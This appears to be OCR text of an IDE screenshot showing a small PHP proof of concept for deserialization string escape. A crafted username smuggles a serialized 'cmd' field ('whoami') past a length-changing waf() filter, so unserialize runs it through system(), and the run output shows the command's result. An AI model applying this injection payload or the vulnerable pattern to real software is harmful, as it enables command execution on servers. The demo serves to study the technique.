 Project
unseralize_escape ~/PhpstormProjects/unseralize_escape
example.php
test.php
External Libraries
Scratches and Consoles
test.php example.php
11 system($this->cmd);
12 }
13 }
14
15
16
17 $A=new Example();
18 $A->username='bbbbbbbbbbbbbbbbbbbbbbbbbblue";s:3:"cmd";s:6:"whoami";}';
19 #$A->username='blue";s:3:"cmd";s:6:"whoami";}';
20
21 $str = serialize($A);
22 print_r($str);
23 echo "\n";
24 print_r(waf($str));
25 echo "\n";
26 unserialize(waf($str));
Run: example
/opt/homebrew/Cellar/php@7.4/7.4.28_1/bin/php /Users/spencer/PhpstormProjects/unseralize_escape/example.php
O:7:"Example":2:{s:8:"username";s:55:"bbbbbbbbbbbbbbbbbbbbbbbbbblue";s:3:"cmd";s:6:"whoami";}";s:3:"cmd";s:4:"date";}
O:7:"Example":2:{s:8:"username";s:55:"bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbblue";s:3:"cmd";s:6:"whoami";}";s:3:"cmd";s:4:"date";}
spencer
Process finished with exit code 0